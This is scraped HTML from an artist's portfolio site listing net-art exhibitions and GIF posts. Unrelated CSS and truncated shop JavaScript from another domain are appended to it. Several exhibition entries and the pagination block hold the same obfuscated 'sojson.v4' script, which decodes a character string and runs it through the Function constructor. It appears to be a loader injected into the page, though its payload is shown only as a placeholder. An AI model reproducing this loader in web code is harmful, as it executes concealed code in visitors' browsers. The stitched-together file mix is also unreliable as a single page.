    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>


--- FILE ---
content_type: text/css
request_url: https://i1.t4s.cz/fonts/poppins/font.css?v=e46e5aa
body_size: 419
content:
/*!* Webfont: BaseNeue-Black *!@font-face {*/
/*	font-family: 'BaseNeueBlack';*/
/*	src: url('Poppins-Black.woff2') format('woff2'); !* Modern Browsers *!*/
/*	font-style: normal;*/
/*	font-weight: normal;*/
/*	text-rendering: optimizeLegibility;*/
/*}*/

/*!* Webfont: BaseNeue-MediumOblique *!@font-face {*/
/*	font-family: 'BaseNeueMedObl';*/
/*	src: url('Poppins-medium.woff2') format('woff2'); !* Modern Browsers *!*/
/*	font-style: italic;*/
/*	font-weight: normal;*/
/*	text-rendering: optimizeLegibility;*/
/*}*/

@font-face {
	font-family: 'Poppins';
	src: local('Poppins ExtraLight'), local('Poppins-ExtraLight'),
	url('Poppins-ExtraLight.woff2') format('woff2');
	font-weight: 200;
	font-style: normal;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins Medium'), local('Poppins-Medium'),
	url('Poppins-Medium.woff2') format('woff2');
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins Light Italic'), local('Poppins-LightItalic'),
	url('Poppins-LightItalic.woff2') format('woff2');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins ExtraLight Italic'), local('Poppins-ExtraLightItalic'),
	url('Poppins-ExtraLightItalic.woff2') format('woff2');
	font-weight: 200;
	font-style: italic;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins Regular'), local('Poppins-Regular'),
	url('Poppins-Regular.woff2') format('woff2');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins SemiBold'), local('Poppins-SemiBold'),
	url('Poppins-SemiBold.woff2') format('woff2');
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins Black'), local('Poppins-Black'),
	url('Poppins-Black.woff2') format('woff2');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins ExtraBold Italic'), local('Poppins-ExtraBoldItalic'),
	url('Poppins-ExtraBoldItalic.woff2') format('woff2');
	font-weight: 800;
	font-style: italic;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins Medium Italic'), local('Poppins-MediumItalic'),
	url('Poppins-MediumItalic.woff2') format('woff2');
	font-weight: 500;
	font-style: italic;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins Light'), local('Poppins-Light'),
	url('Poppins-Light.woff2') format('woff2');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins Bold'), local('Poppins-Bold'),
	url('Poppins-Bold.woff2') format('woff2');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins Thin'), local('Poppins-Thin'),
	url('Poppins-Thin.woff2') format('woff2');
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins Italic'), local('Poppins-Italic'),
	url('Poppins-Italic.woff2') format('woff2');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins Thin Italic'), local('Poppins-ThinItalic'),
	url('Poppins-ThinItalic.woff2') format('woff2');
	font-weight: 100;
	font-style: italic;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins Black Italic'), local('Poppins-BlackItalic'),
	url('Poppins-BlackItalic.woff2') format('woff2');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins Bold Italic'), local('Poppins-BoldItalic'),
	url('Poppins-BoldItalic.woff2') format('woff2');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins SemiBold Italic'), local('Poppins-SemiBoldItalic'),
	url('Poppins-SemiBoldItalic.woff2') format('woff2');
	font-weight: 600;
	font-style: italic;
}

@font-face {
	font-family: 'Poppins';
	src: local('Poppins ExtraBold'), local('Poppins-ExtraBold'),
	url('Poppins-ExtraBold.woff2') format('woff2');
	font-weight: 800;
	font-style: normal;
}



--- FILE ---
content_type: application/javascript
request_url: https://i1.t4s.cz/dist/js/hp.min.js?v=037383e
body_size: 7592
content:
function copyHiddenInputToClipboardWithConfirmationSvg(e,t,o=!1){e=$("#"+e),e=$("<textarea>").val(e.val());$("body").append(e),e.select(),document.execCommand("copy"),e.remove();var o=o?"13":"16",i=$('<svg xmlns="http://www.w3.org/2000/svg" width="'+o+'" height="'+o+'" fill="none" viewBox="0 0 15 15"><path d="M14.5 7.5C14.5 11.366 11.366 14.5 7.5 14.5C3.63401 14.5 0.5 11.366 0.5 7.5C0.5 3.63401 3.63401 0.5 7.5 0.5C11.366 0.5 14.5 3.63401 14.5 7.5ZM11.0265 4.84846C10.7703 4.59218 10.3547 4.59218 10.0985 4.84846C10.0923 4.85465 10.0865 4.86121 10.081 4.86809L7.04272 8.73965L5.21089 6.90782C4.95461 6.65154 4.5391 6.65154 4.28281 6.90782C4.02653 7.1641 4.02653 7.57962 4.28281 7.8359L6.59846 10.1515C6.85474 10.4078 7.27025 10.4078 7.52653 10.1515C7.53224 10.1458 7.53763 10.1398 7.54267 10.1335L11.0358 5.76704C11.2828 5.51009 11.2797 5.1016 11.0265 4.84846Z" fill="white"></path></svg>'),s=$("#copyHiddenInputToClipboardButton-"+t),t=s.data("svgAppended");s.length&&!t&&(s.append(i),s.data("svgAppended",!0),setTimeout(function(){i.remove(),s.removeData("svgAppended")},5e3))}var obj;$(document).ready(function(){function e(){$(".js-info-stripe-usp-item-0").addClass("d-none"),$(".js-info-stripe-usp-item-0-replacer").removeClass("d-none")}function t(){var e=document.getElementsByClassName("info-stripe-usp")[0];const t=Array.from(e.children).filter(e=>!$(e).is(".info-stripe-usp-item-0"));let o=0;function i(){t.forEach(e=>e.style.display="none"),t[o].style.display="block",o=(o+1)%t.length}$(".info-stripe-usp-item").removeClass("d-none d-lg-block"),i(),setInterval(i,1e4)}$(window).width()<991&&$(".info-message--v2").length&&(d="true"===function(e){e=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));return e?e[2]:null}("shop-message-clicked"),$(".js-info-stripe-usp-item--shop-message--close").on("click",function(){(function(e,t,o){o=new Date(Date.now()+24*o*60*60*1e3).toUTCString(),document.cookie=e+"="+t+"; expires="+o+"; path=/"})("shop-message-clicked","true",20/1440),t(),e()}),d?(t(),e()):0<$(".info-stripe-usp-item--shop-message").length||t());$("body").attr("data-shop_link_normal"),$("body").attr("data-shop_link_membership");var i=$("body").attr("data-shop_login"),o=$("body").attr("data-shop_shoetype"),s=$("body").attr("data-shop_wishlist"),a=$(".js-product-list-title-description").attr("data-continue"),p="d-none",n="d-lg-none",r=".d-none";document.documentElement.className=document.documentElement.className.replace("no-js","js"),ProductGridListArrows(),$(document).ready(function(){$(".toast-flash").toaster()}),$(function(){$('[data-toggle="tooltip"]').tooltip()}),$.nette.ext("history").cache=!1,$(".top-toast-global").toast("show");const l=document.querySelectorAll(".detail-slide");var d={root:document.querySelector(".detail-slides"),rootMargin:"0px",threshold:.5};const c=new IntersectionObserver(function(e){e.map(e=>{e.isIntersecting?(e.target.classList.add("is-visible"),[].forEach.call(document.getElementsByClassName("detail-slider-indicators__item"),function(e){e.classList.remove("is-active")}),document.getElementById("_"+e.target.getAttribute("id")).classList.add("is-active")):e.target.classList.remove("is-visible")})},d);function u(){$(".modal-login-container").removeClass("is-club"),$(".modal-sign-in").addClass("show"),$(".modal-sign-up").removeClass("show"),$(".modal-sign-coupon").removeClass("show"),$(".modal-sign-title").addClass("show")}function h(){$(".modal-login-container").removeClass("is-club"),$(".modal-sign-up").addClass("show"),$(".modal-sign-in").removeClass("show"),$(".modal-sign-coupon").removeClass("show"),$(".modal-sign-title").addClass("show")}function m(){$(".modal-login-container").removeClass("is-club"),$(".modal-sign-in").addClass("show"),$(".modal-sign-up").removeClass("show"),$(".modal-sign-coupon").addClass("show"),$(".modal-sign-title").removeClass("show")}function 